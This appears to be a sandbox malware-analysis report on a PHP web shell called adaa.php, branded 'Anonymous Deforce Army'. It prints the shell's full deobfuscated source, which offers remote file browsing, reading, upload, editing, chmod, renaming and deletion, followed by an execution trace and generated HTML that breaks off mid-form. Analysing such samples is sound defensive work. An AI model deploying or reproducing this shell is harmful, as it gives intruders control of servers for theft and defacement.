
PHP Malware Analysis
adaa.php
md5: 36d64c67026fe41dcc15a4a58dca2e1a
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)
Screenshot
Attributes
Environment
- error_reporting (Deobfuscated, Original, Traces)
- getcwd (Deobfuscated, Original, Traces)
- set_time_limit (Deobfuscated, Original, Traces)
Files
- copy (Deobfuscated, Original)
- file_get_contents (Deobfuscated, Original)
Input
- _FILES (Deobfuscated, Original)
- _GET (Deobfuscated, Original)
- _POST (Deobfuscated, Original)
Title
- ~[ Anonymous Deforce Army ]~ (Deobfuscated, HTML, Original)
URLs
- http://www.github.com/MrKaitoX (Deobfuscated, HTML, Original)
- http://www.gitlab.com/MrKaitoX (Deobfuscated, HTML, Original)
- http://zone-h.org/archive/notifier=mr.kaitox (Deobfuscated, HTML, Original)
- https://i.imgur.com/bWgfa6Z.jpg (Deobfuscated, HTML, Original)
- https://mirror-h.org/search/hacker/27132/ (Deobfuscated, HTML, Original)
- https://www.defacer.id/archive/attacker/mr-kaitox (Deobfuscated, HTML, Original)
- https://www.facebook.com/kaitoxspiker (Deobfuscated, HTML, Original)
- https://www.google.com/search?q=Hacked+By+Mr.KaitoX (Deobfuscated, HTML, Original)
- https://www.youtube.com/kaitolegion (Deobfuscated, HTML, Original)
Deobfuscated PHP code
<?php
error_reporting(0);
set_time_limit(0);
if (get_magic_quotes_gpc()) {
foreach ($_POST as $key => $value) {
$_POST[$key] = stripslashes($value);
}
}
echo "<!DOCTYPE HTML>\n<html>\n<head>\n<link rel=\"shortcut icon\" href=\"https://i.imgur.com/bWgfa6Z.jpg\" type=\"image/jpg\"> \n<body bgcolor=\"black\"><center>\n<link href=\"\" rel=\"stylesheet\" type=\"text/json_decode\">\n<title>~[ Anonymous Deforce Army ]~</title>\n<style>\n\t\nbody{\nbackground-colour: white;\n}\n#content tr:hover{\nbackground-color: red;\ntext-shadow:0px 0px 12px #fff;\n}\n#content .first{\nbackground-colour: red;\n}\ntable{\nborder: 2px solid #f00;\nwidth:700px;\nborder-collapse: collapse;\n}\na{\ncolor:green;\ntext-decoration: iceland;\n}\na:hover{\ncolor:blue;\ntext-shadow:0px 0px 10px #ffffff;\n}\ninput,select,textarea{\nborder: 1px #c13e1c solid;\n-moz-border-radius: 5px;\n-webkit-border-radius:5px;\nborder-radius:5px;\n}\n</style>\n</head>\n<body>\n <center><br><br>\n \t<img border=\"0\" src=\"https://i.imgur.com/bWgfa6Z.jpg\" width=\"240\" height=\"240\">\n </center>\n <h3><font color=\"white\" Mr.KaitoX | Anonymous Deforce Army </h3></font.\n <div class=\"greetings\">\n * ANONYMOUS DEFORCE ARMY *\n </div><br>\n ~ We Are Legion ~ <br><br>\n <div class=\"barlink\">\n~ | <a href=\"https://www.facebook.com/kaitoxspiker\">Facebook</a> | ~\n\t<a href=\"https://www.youtube.com/kaitolegion\">Youtube</a> | ~\n| <a href=\"https://www.google.com/search?q=Hacked+By+Mr.KaitoX\">Who am I</a> | ~\n\t<br>\n\t~ | <a href=\"http://zone-h.org/archive/notifier=mr.kaitox\">Zone-H</a> | ~\n | <a href=\"https://www.defacer.id/archive/attacker/mr-kaitox\">Defacer-ID</a> | ~\n | <a href=\"https://mirror-h.org/search/hacker/27132/\">Mirror-H </a> | ~\n \t\n | <a href=\"http://www.github.com/MrKaitoX\">Github</a> | ~\n | <a href=\"http://www.gitlab.com/MrKaitoX\">Gitlab</a> | ~\n </div>\n<br>\n\n\n<table width=\"770\" border=\"4\" cellpadding=\"3\" align=\"center\">";
echo "<tr><td><font color=\"white\">Path : </font>";
if (isset($_GET['path'])) {
$path = $_GET['path'];
} else {
$path = getcwd();
}
$path = str_replace('\\', '/', $path);
$paths = explode('/', $path);
foreach ($paths as $id => $pat) {
if ($pat == '' && $id == 0) {
$a = true;
echo "<a href=\"?path=/\">/</a>";
continue;
}
if ($pat == '') {
continue;
}
echo "<a href=\"?path=";
for ($i = 0; $i <= $id; $i++) {
echo "{$paths[$i]}";
if ($i != $id) {
echo "/";
}
}
echo '">' . $pat . '</a>/';
}
if (isset($_FILES['file'])) {
if (copy($_FILES['file']['tmp_name'], $path . '/' . $_FILES['file']['name'])) {
echo "<font color=\"cyan\">Upload Success</font><br />";
} else {
echo "<font color=\"red\">Upload Failed :<</font><br/>";
}
}
echo "<form enctype=\"multipart/form-data\" method=\"POST\">\n<font color=\"white\">File Upload :</font> <input type=\"file\" name=\"file\" />\n<input type=\"submit\" value=\"upload\" />\n</form>\n\n</td></tr>";
if (isset($_GET['filesrc'])) {
echo "<tr><td>Current File : ";
echo $_GET['filesrc'];
echo "</tr></td></table><br />";
echo '<pre>' . htmlspecialchars(file_get_contents($_GET['filesrc'])) . '</pre>';
} elseif (isset($_GET['option']) && $_POST['opt'] != 'delete') {
echo '</table><br /><center>' . $_POST['path'] . '<br /><br />';
if ($_POST['opt'] == 'chmod') {
if (isset($_POST['perm'])) {
if (chmod($_POST['path'], $_POST['perm'])) {
echo "<font color=\"#b8cdea\">[+] Permission Copy :D </font><br/>";
} else {
echo "<font color=\"#788fae\">Yah Gagal Ganti Permission :( </font><br />";
}
}
echo '<form method="POST">
Permission : <input name="perm" type="text" size="4" value="' . substr(sprintf('%o', fileperms($_POST['path'])), -4) . '" />
<input type="hidden" name="path" value="' . $_POST['path'] . '">
<input type="hidden" name="opt" value="chmod">
<input type="submit" value="Enter" />
</form>';
} elseif ($_POST['opt'] == 'ganti nama') {
if (isset($_POST['newname'])) {
if (rename($_POST['path'], $path . '/' . $_POST['newname'])) {
echo "<font color=\"\">Success Name copy :v</font><br/>";
} else {
echo "<font color=\"red\">Failed copy :<</font><br />";
}
$_POST['name'] = $_POST['newname'];
}
echo '<form method="POST">
New Name : <input name="newname" type="text" size="20" value="' . $_POST['name'] . '" />
<input type="hidden" name="path" value="' . $_POST['path'] . '">
<input type="hidden" name="opt" value="rename">
<input type="submit" value="Go" />
</form>';
} elseif ($_POST['opt'] == 'edit') {
if (isset($_POST['src'])) {
$fp = fopen($_POST['path'], 'w');
if (fwrite($fp, $_POST['src'])) {
echo "<font color=\"green\">Edit</font><br/>";
} else {
echo "<font color=\"red\">Failed Edit :(</font><br/>";
}
fclose($fp);
}
echo '<form method="POST">
<textarea cols=80 rows=20 name="src">' . htmlspecialchars(file_get_contents($_POST['path'])) . '</textarea><br />
<input type="hidden" name="path" value="' . $_POST['path'] . '">
<input type="hidden" name="opt" value="edit">
<input type="submit" value="Save" />
</form>';
}
echo "</center>";
} else {
echo "</table><br/><center>";
if (isset($_GET['option']) && $_POST['opt'] == 'delete') {
if ($_POST['type'] == 'dir') {
if (rmdir($_POST['path'])) {
echo "<font color=\"green\">Directory Removed :V </font><br/>";
} else {
echo "<font color=\"red\">Directory Delete Failed :V </font><br/>";
}
} elseif ($_POST['type'] == 'file') {
if (unlink($_POST['path'])) {
echo "<font color=\"green\">File Successfully Removed</font><br/>";
} else {
echo "<font color=\"red\">File Failed To Delete :(</font><br/>";
}
}
}
echo "</center>";
$scandir = scandir($path);
echo "<div id=\"content\">\n\n<table width=\"800\" border=\"0\" cellpadding=\"3\" cellspacing=\"1\" align=\"center\">\n<tr class=\"first\">\n<td><center> Names </SCA></center></td>\n<td><center> Bites </SCA></center></td>\n<td><center> Permission Copy </peller></center></td>\n<td><center> Modified </SCA></center></td>\n</tr>";
foreach ($scandir as $dir) {
if (!is_dir($path . '/' . $dir) || $dir == '.' || $dir == '..') {
continue;
}
echo '<tr>
<td><a href="?path=' . $path . '/' . $dir . '">' . $dir . '</a></td>
<td><center>--</center></td>
<td><center>';
if (is_writable($path . '/' . $dir)) {
echo "<font color=\"green\">";
} elseif (!is_readable($path . '/' . $dir)) {
echo "<font color=\"red\">";
}
echo perms($path . '/' . $dir);
if (is_writable($path . '/' . $dir) || !is_readable($path . '/' . $dir)) {
echo "</font>";
}
echo '</center></td>
<td><center><form method="POST" action="?option&path=' . $path . '">
<select name="opt">
<option value=""> Menu </option>
<option value="delete"> Delete </option>
<option value="chmod"> Chmod </option>
<option value="rename"> Rename </option>
</select>
<input type="hidden" name="type" value="dir">
<input type="hidden" name="name" value="' . $dir . '">
<input type="hidden" name="path" value="' . $path . '/' . $dir . '">
<input type="submit" value=">">
</form></center></td>
</tr>';
}
echo "<tr class=\"first\"><td></td><td></td><td></td><td></td></tr>";
foreach ($scandir as $file) {
if (!is_file($path . '/' . $file)) {
continue;
}
$size = filesize($path . '/' . $file) / 1024;
$size = round($size, 3);
if ($size >= 1024) {
$size = round($size / 1024, 2) . ' MB';
} else {
$size .= ' KB';
}
echo '<tr>
<td><a href="?filesrc=' . $path . '/' . $file . '&path=' . $path . '">' . $file . '</a></td>
<td><center>' . $size . '</center></td>
<td><center>';
if (is_writable($path . '/' . $file)) {
echo "<font color=\"green\">";
} elseif (!is_readable($path . '/' . $file)) {
echo "<font color=\"red\">";
}
echo perms($path . '/' . $file);
if (is_writable($path . '/' . $file) || !is_readable($path . '/' . $file)) {
echo "</font>";
}
echo '</center></td>
<td><center><form method="POST" action="?option&path=' . $path . '">
<select name="opt">
<option value=""> Menu </option>
<option value="delete"> Delete </option>
<option value="chmod"> Chmod </option>
<option value="rename"> Rename </option>
<option value="edit"> Edit </option>
</select>
<input type="hidden" name="type" value="file">
<input type="hidden" name="name" value="' . $file . '">
<input type="hidden" name="path" value="' . $path . '/' . $file . '">
<input type="submit" value=">">
</form></center></td>
</tr>';
}
echo "</table>\n</div>";
}
echo "<center><br/><size=\"6\"Anonymous Deforce Army (C) 2018</center>\n</body>\n</html>";
function perms($file)
{
$perms = fileperms($file);
if (($perms & 0xc000) == 0xc000) {
// Socket
$info = 's';
} elseif (($perms & 0xa000) == 0xa000) {
// Symbolic Link
$info = 'l';
} elseif (($perms & 0x8000) == 0x8000) {
// Regular
$info = '-';
} elseif (($perms & 0x6000) == 0x6000) {
// Block special
$info = 'b';
} elseif (($perms & 0x4000) == 0x4000) {
// Directory
$info = 'd';
} elseif (($perms & 0x2000) == 0x2000) {
// Character special
$info = 'c';
} elseif (($perms & 0x1000) == 0x1000) {
// FIFO pipe
$info = 'p';
} else {
// Unknown
$info = 'u';
}
// Owner
$info .= $perms & 0x100 ? 'r' : '-';
$info .= $perms & 0x80 ? 'w' : '-';
$info .= $perms & 0x40 ? $perms & 0x800 ? 's' : 'x' : ($perms & 0x800 ? 'S' : '-');
// Group
$info .= $perms & 0x20 ? 'r' : '-';
$info .= $perms & 0x10 ? 'w' : '-';
$info .= $perms & 0x8 ? $perms & 0x400 ? 's' : 'x' : ($perms & 0x400 ? 'S' : '-');
// World
$info .= $perms & 0x4 ? 'r' : '-';
$info .= $perms & 0x2 ? 'w' : '-';
$info .= $perms & 0x1 ? $perms & 0x200 ? 't' : 'x' : ($perms & 0x200 ? 'T' : '-');
return $info;
}Execution traces
data/traces/36d64c67026fe41dcc15a4a58dca2e1a_trace-1676237147.2973.xtVersion: 3.1.0beta2
File format: 4
TRACE START [2023-02-12 19:26:13.195126]
1 0 1 0.000236 393512
1 3 0 0.000521 442200 {main} 1 /var/www/html/uploads/adaa.php 0 0
2 4 0 0.000539 442200 error_reporting 0 /var/www/html/uploads/adaa.php 2 1 0
2 4 1 0.000554 442240
2 4 R 22527
2 5 0 0.000568 442200 set_time_limit 0 /var/www/html/uploads/adaa.php 3 1 0
2 5 1 0.000583 442264
2 5 R FALSE
2 6 0 0.000596 442232 get_magic_quotes_gpc 0 /var/www/html/uploads/adaa.php 5 0
2 6 1 0.000608 442232
2 6 R FALSE
2 7 0 0.000623 442232 getcwd 0 /var/www/html/uploads/adaa.php 80 0
2 7 1 0.000636 442280
2 7 R '/var/www/html/uploads'
1 A /var/www/html/uploads/adaa.php 80 $path = '/var/www/html/uploads'
2 8 0 0.000664 442280 str_replace 0 /var/www/html/uploads/adaa.php 82 3 '\\' '/' '/var/www/html/uploads'
2 8 1 0.000680 442376
2 8 R '/var/www/html/uploads'
1 A /var/www/html/uploads/adaa.php 82 $path = '/var/www/html/uploads'
2 9 0 0.000704 442280 explode 0 /var/www/html/uploads/adaa.php 83 2 '/' '/var/www/html/uploads'
2 9 1 0.000722 442856
2 9 R [0 => '', 1 => 'var', 2 => 'www', 3 => 'html', 4 => 'uploads']
1 A /var/www/html/uploads/adaa.php 83 $paths = [0 => '', 1 => 'var', 2 => 'www', 3 => 'html', 4 => 'uploads']
1 A /var/www/html/uploads/adaa.php 84 $id = 0
1 A /var/www/html/uploads/adaa.php 86 $a = TRUE
1 A /var/www/html/uploads/adaa.php 84 $id = 1
1 A /var/www/html/uploads/adaa.php 92 $i = 0
1 A /var/www/html/uploads/adaa.php 92 $i++
1 A /var/www/html/uploads/adaa.php 92 $i++
1 A /var/www/html/uploads/adaa.php 84 $id = 2
1 A /var/www/html/uploads/adaa.php 92 $i = 0
1 A /var/www/html/uploads/adaa.php 92 $i++
1 A /var/www/html/uploads/adaa.php 92 $i++
1 A /var/www/html/uploads/adaa.php 92 $i++
1 A /var/www/html/uploads/adaa.php 84 $id = 3
1 A /var/www/html/uploads/adaa.php 92 $i = 0
1 A /var/www/html/uploads/adaa.php 92 $i++
1 A /var/www/html/uploads/adaa.php 92 $i++
1 A /var/www/html/uploads/adaa.php 92 $i++
1 A /var/www/html/uploads/adaa.php 92 $i++
1 A /var/www/html/uploads/adaa.php 84 $id = 4
1 A /var/www/html/uploads/adaa.php 92 $i = 0
1 A /var/www/html/uploads/adaa.php 92 $i++
1 A /var/www/html/uploads/adaa.php 92 $i++
1 A /var/www/html/uploads/adaa.php 92 $i++
1 A /var/www/html/uploads/adaa.php 92 $i++
1 A /var/www/html/uploads/adaa.php 92 $i++
2 10 0 0.001010 442784 scandir 0 /var/www/html/uploads/adaa.php 189 1 '/var/www/html/uploads'
2 10 1 0.001044 443408
2 10 R [0 => '.', 1 => '..', 2 => '.htaccess', 3 => 'adaa.php', 4 => 'data', 5 => 'prepend.php']
1 A /var/www/html/uploads/adaa.php 189 $scandir = [0 => '.', 1 => '..', 2 => '.htaccess', 3 => 'adaa.php', 4 => 'data', 5 => 'prepend.php']
2 11 0 0.001081 443424 is_dir 0 /var/www/html/uploads/adaa.php 201 1 '/var/www/html/uploads/.'
2 11 1 0.001098 443488
2 11 R TRUE
2 12 0 0.001111 443456 is_dir 0 /var/www/html/uploads/adaa.php 201 1 '/var/www/html/uploads/..'
2 12 1 0.001126 443504
2 12 R TRUE
2 13 0 0.001139 443464 is_dir 0 /var/www/html/uploads/adaa.php 201 1 '/var/www/html/uploads/.htaccess'
2 13 1 0.001154 443504
2 13 R FALSE
2 14 0 0.001167 443464 is_dir 0 /var/www/html/uploads/adaa.php 201 1 '/var/www/html/uploads/adaa.php'
2 14 1 0.001181 443504
2 14 R FALSE
2 15 0 0.001194 443464 is_dir 0 /var/www/html/uploads/adaa.php 201 1 '/var/www/html/uploads/data'
2 15 1 0.001208 443504
2 15 R TRUE
2 16 0 0.001221 443464 is_writable 0 /var/www/html/uploads/adaa.php 206 1 '/var/www/html/uploads/data'
2 16 1 0.001237 443504
2 16 R TRUE
2 17 0 0.001250 443464 perms 1 /var/www/html/uploads/adaa.php 208 1 '/var/www/html/uploads/data'
3 18 0 0.001264 443464 fileperms 0 /var/www/html/uploads/adaa.php 270 1 '/var/www/html/uploads/data'
3 18 1 0.001276 443504
3 18 R 16895
2 A /var/www/html/uploads/adaa.php 270 $perms = 16895
2 A /var/www/html/uploads/adaa.php 286 $info = 'd'
2 A /var/www/html/uploads/adaa.php 299 $info .= 'r'
2 A /var/www/html/uploads/adaa.php 300 $info .= 'w'
2 A /var/www/html/uploads/adaa.php 303 $info .= 'x'
2 A /var/www/html/uploads/adaa.php 306 $info .= 'r'
2 A /var/www/html/uploads/adaa.php 307 $info .= 'w'
2 A /var/www/html/uploads/adaa.php 310 $info .= 'x'
2 A /var/www/html/uploads/adaa.php 313 $info .= 'r'
2 A /var/www/html/uploads/adaa.php 314 $info .= 'w'
2 A /var/www/html/uploads/adaa.php 317 $info .= 'x'
2 17 1 0.001403 443504
2 17 R 'drwxrwxrwx'
2 19 0 0.001417 443464 is_writable 0 /var/www/html/uploads/adaa.php 209 1 '/var/www/html/uploads/data'
2 19 1 0.001433 443504
2 19 R TRUE
2 20 0 0.001447 443472 is_dir 0 /var/www/html/uploads/adaa.php 201 1 '/var/www/html/uploads/prepend.php'
2 20 1 0.001462 443520
2 20 R FALSE
2 21 0 0.001476 443464 is_file 0 /var/www/html/uploads/adaa.php 228 1 '/var/www/html/uploads/.'
2 21 1 0.001490 443488
2 21 R FALSE
2 22 0 0.001503 443456 is_file 0 /var/www/html/uploads/adaa.php 228 1 '/var/www/html/uploads/..'
2 22 1 0.001517 443504
2 22 R FALSE
2 23 0 0.001529 443464 is_file 0 /var/www/html/uploads/adaa.php 228 1 '/var/www/html/uploads/.htaccess'
2 23 1 0.001543 443504
2 23 R TRUE
2 24 0 0.001556 443464 filesize 0 /var/www/html/uploads/adaa.php 229 1 '/var/www/html/uploads/.htaccess'
2 24 1 0.001569 443504
2 24 R 64
1 A /var/www/html/uploads/adaa.php 229 $size = 0.0625
2 25 0 0.001592 443408 round 0 /var/www/html/uploads/adaa.php 230 2 0.0625 3
2 25 1 0.001606 443480
2 25 R 0.063
1 A /var/www/html/uploads/adaa.php 230 $size = 0.063
1 A /var/www/html/uploads/adaa.php 234 $size = '0.063 KB'
2 26 0 0.001642 443504 is_writable 0 /var/www/html/uploads/adaa.php 241 1 '/var/www/html/uploads/.htaccess'
2 26 1 0.001657 443544
2 26 R FALSE
2 27 0 0.001670 443504 is_readable 0 /var/www/html/uploads/adaa.php 242 1 '/var/www/html/uploads/.htaccess'
2 27 1 0.001684 443544
2 27 R TRUE
2 28 0 0.001697 443504 perms 1 /var/www/html/uploads/adaa.php 243 1 '/var/www/html/uploads/.htaccess'
3 29 0 0.001710 443504 fileperms 0 /var/www/html/uploads/adaa.php 270 1 '/var/www/html/uploads/.htaccess'
3 29 1 0.001723 443544
3 29 R 33188
2 A /var/www/html/uploads/adaa.php 270 $perms = 33188
2 A /var/www/html/uploads/adaa.php 280 $info = '-'
2 A /var/www/html/uploads/adaa.php 299 $info .= 'r'
2 A /var/www/html/uploads/adaa.php 300 $info .= 'w'
2 A /var/www/html/uploads/adaa.php 303 $info .= '-'
2 A /var/www/html/uploads/adaa.php 306 $info .= 'r'
2 A /var/www/html/uploads/adaa.php 307 $info .= '-'
2 A /var/www/html/uploads/adaa.php 310 $info .= '-'
2 A /var/www/html/uploads/adaa.php 313 $info .= 'r'
2 A /var/www/html/uploads/adaa.php 314 $info .= '-'
2 A /var/www/html/uploads/adaa.php 317 $info .= '-'
2 28 1 0.001838 443544
2 28 R '-rw-r--r--'
2 30 0 0.001852 443504 is_writable 0 /var/www/html/uploads/adaa.php 244 1 '/var/www/html/uploads/.htaccess'
2 30 1 0.001867 443544
2 30 R FALSE
2 31 0 0.001880 443504 is_readable 0 /var/www/html/uploads/adaa.php 244 1 '/var/www/html/uploads/.htaccess'
2 31 1 0.001895 443544
2 31 R TRUE
2 32 0 0.001909 443504 is_file 0 /var/www/html/uploads/adaa.php 228 1 '/var/www/html/uploads/adaa.php'
2 32 1 0.001923 443544
2 32 R TRUE
2 33 0 0.001935 443504 filesize 0 /var/www/html/uploads/adaa.php 229 1 '/var/www/html/uploads/adaa.php'
2 33 1 0.001948 443544
2 33 R 9253
1 A /var/www/html/uploads/adaa.php 229 $size = 9.0361328125
2 34 0 0.001971 443408 round 0 /var/www/html/uploads/adaa.php 230 2 9.0361328125 3
2 34 1 0.001984 443480
2 34 R 9.036
1 A /var/www/html/uploads/adaa.php 230 $size = 9.036
1 A /var/www/html/uploads/adaa.php 234 $size = '9.036 KB'
2 35 0 0.002019 443504 is_writable 0 /var/www/html/uploads/adaa.php 241 1 '/var/www/html/uploads/adaa.php'
2 35 1 0.002034 443544
2 35 R FALSE
2 36 0 0.002046 443504 is_readable 0 /var/www/html/uploads/adaa.php 242 1 '/var/www/html/uploads/adaa.php'
2 36 1 0.002060 443544
2 36 R TRUE
2 37 0 0.002073 443504 perms 1 /var/www/html/uploads/adaa.php 243 1 '/var/www/html/uploads/adaa.php'
3 38 0 0.002085 443504 fileperms 0 /var/www/html/uploads/adaa.php 270 1 '/var/www/html/uploads/adaa.php'
3 38 1 0.002097 443544
3 38 R 33204
2 A /var/www/html/uploads/adaa.php 270 $perms = 33204
2 A /var/www/html/uploads/adaa.php 280 $info = '-'
2 A /var/www/html/uploads/adaa.php 299 $info .= 'r'
2 A /var/www/html/uploads/adaa.php 300 $info .= 'w'
2 A /var/www/html/uploads/adaa.php 303 $info .= '-'
2 A /var/www/html/uploads/adaa.php 306 $info .= 'r'
2 A /var/www/html/uploads/adaa.php 307 $info .= 'w'
2 A /var/www/html/uploads/adaa.php 310 $info .= '-'
2 A /var/www/html/uploads/adaa.php 313 $info .= 'r'
2 A /var/www/html/uploads/adaa.php 314 $info .= '-'
2 A /var/www/html/uploads/adaa.php 317 $info .= '-'
2 37 1 0.002218 443544
2 37 R '-rw-rw-r--'
2 39 0 0.002231 443504 is_writable 0 /var/www/html/uploads/adaa.php 244 1 '/var/www/html/uploads/adaa.php'
2 39 1 0.002246 443544
2 39 R FALSE
2 40 0 0.002259 443504 is_readable 0 /var/www/html/uploads/adaa.php 244 1 '/var/www/html/uploads/adaa.php'
2 40 1 0.002273 443544
2 40 R TRUE
2 41 0 0.002292 443616 is_file 0 /var/www/html/uploads/adaa.php 228 1 '/var/www/html/uploads/data'
2 41 1 0.002307 443656
2 41 R FALSE
2 42 0 0.002320 443624 is_file 0 /var/www/html/uploads/adaa.php 228 1 '/var/www/html/uploads/prepend.php'
2 42 1 0.002334 443672
2 42 R TRUE
2 43 0 0.002347 443632 filesize 0 /var/www/html/uploads/adaa.php 229 1 '/var/www/html/uploads/prepend.php'
2 43 1 0.002360 443672
2 43 R 57
1 A /var/www/html/uploads/adaa.php 229 $size = 0.0556640625
2 44 0 0.002383 443528 round 0 /var/www/html/uploads/adaa.php 230 2 0.0556640625 3
2 44 1 0.002396 443600
2 44 R 0.056
1 A /var/www/html/uploads/adaa.php 230 $size = 0.056
1 A /var/www/html/uploads/adaa.php 234 $size = '0.056 KB'
2 45 0 0.002431 443632 is_writable 0 /var/www/html/uploads/adaa.php 241 1 '/var/www/html/uploads/prepend.php'
2 45 1 0.002447 443672
2 45 R FALSE
2 46 0 0.002459 443632 is_readable 0 /var/www/html/uploads/adaa.php 242 1 '/var/www/html/uploads/prepend.php'
2 46 1 0.002474 443672
2 46 R TRUE
2 47 0 0.002486 443632 perms 1 /var/www/html/uploads/adaa.php 243 1 '/var/www/html/uploads/prepend.php'
3 48 0 0.002499 443632 fileperms 0 /var/www/html/uploads/adaa.php 270 1 '/var/www/html/uploads/prepend.php'
3 48 1 0.002513 443672
3 48 R 33261
2 A /var/www/html/uploads/adaa.php 270 $perms = 33261
2 A /var/www/html/uploads/adaa.php 280 $info = '-'
2 A /var/www/html/uploads/adaa.php 299 $info .= 'r'
2 A /var/www/html/uploads/adaa.php 300 $info .= 'w'
2 A /var/www/html/uploads/adaa.php 303 $info .= 'x'
2 A /var/www/html/uploads/adaa.php 306 $info .= 'r'
2 A /var/www/html/uploads/adaa.php 307 $info .= '-'
2 A /var/www/html/uploads/adaa.php 310 $info .= 'x'
2 A /var/www/html/uploads/adaa.php 313 $info .= 'r'
2 A /var/www/html/uploads/adaa.php 314 $info .= '-'
2 A /var/www/html/uploads/adaa.php 317 $info .= 'x'
2 47 1 0.002630 443672
2 47 R '-rwxr-xr-x'
2 49 0 0.002643 443632 is_writable 0 /var/www/html/uploads/adaa.php 244 1 '/var/www/html/uploads/prepend.php'
2 49 1 0.002658 443672
2 49 R FALSE
2 50 0 0.002671 443632 is_readable 0 /var/www/html/uploads/adaa.php 244 1 '/var/www/html/uploads/prepend.php'
2 50 1 0.002686 443672
2 50 R TRUE
1 3 1 0.002701 443568
0.002732 326192
TRACE END [2023-02-12 19:26:13.197738]
Generated HTML code
<html><head>
<link rel="shortcut icon" href="https://i.imgur.com/bWgfa6Z.jpg" type="image/jpg">
</head><body bgcolor="black"><center>
<link href="" rel="stylesheet" type="text/json_decode">
<title>~[ Anonymous Deforce Army ]~</title>
<style>
body{
background-colour: white;
}
#content tr:hover{
background-color: red;
text-shadow:0px 0px 12px #fff;
}
#content .first{
background-colour: red;
}
table{
border: 2px solid #f00;
width:700px;
border-collapse: collapse;
}
a{
color:green;
text-decoration: iceland;
}
a:hover{
color:blue;
text-shadow:0px 0px 10px #ffffff;
}
input,select,textarea{
border: 1px #c13e1c solid;
-moz-border-radius: 5px;
-webkit-border-radius:5px;
border-radius:5px;
}
</style>
<center><br><br>
<img border="0" src="https://i.imgur.com/bWgfa6Z.jpg" width="240" height="240">
</center>
<h3><font color="white" mr.kaitox="" |="" anonymous="" deforce="" army="" <="" h3="">
* ANONYMOUS DEFORCE ARMY *
<br>
~ We Are Legion ~ <br><br>
<div class="barlink">
~ | <a href="https://www.facebook.com/kaitoxspiker">Facebook</a> | ~
<a href="https://www.youtube.com/kaitolegion">Youtube</a> | ~
| <a href="https://www.google.com/search?q=Hacked+By+Mr.KaitoX">Who am I</a> | ~
<br>
~ | <a href="http://zone-h.org/archive/notifier=mr.kaitox">Zone-H</a> | ~
| <a href="https://www.defacer.id/archive/attacker/mr-kaitox">Defacer-ID</a> | ~
| <a href="https://mirror-h.org/search/hacker/27132/">Mirror-H </a> | ~
| <a href="http://www.github.com/MrKaitoX">Github</a> | ~
| <a href="http://www.gitlab.com/MrKaitoX">Gitlab</a> | ~
</div>
<br>
<table width="770" border="4" cellpadding="3" align="center"><tbody><tr><td><font color="white">Path : </font><a href="?path=/">/</a><a href="?path=/var">var</a>/<a href="?path=/var/www">www</a>/<a href="?path=/var/www/html">html</a>/<form enctype="multipart/form-data" method="POST">
<font color="white">File Upload :</font> <input type="file" name="file">
<input type="submit" value="upload">
</form>
</td></tr></tbody></table><br><center></center><div id="content">
<table width="800" border="0" cellpadding="3" cellspacing="1" align="center">
<tbody><tr class="first">
<td><center> Names </center></td>
<td><center> Bites </center></td>
<td><center> Permission Copy </center></td>
<td><center> Modified </center></td>
</tr><tr class="first"><td></td><td></td><td></td><td></td></tr><tr>
<td><a href="?filesrc=/var/www/html/adaa.php&path=/var/www/html">adaa.php</a></td>
<td><center>9.036 KB</center></td>
<td><center>-rw-rw-r--</center></td>
<td><center><form method="POST" action="?option&path=/var/www/html">
<select name="opt">
<option value=""> Menu </option>
<option value="delete"> Delete </option>
<option value="chmod"> Chmod </option>
<option value="rename"> Rename </option>
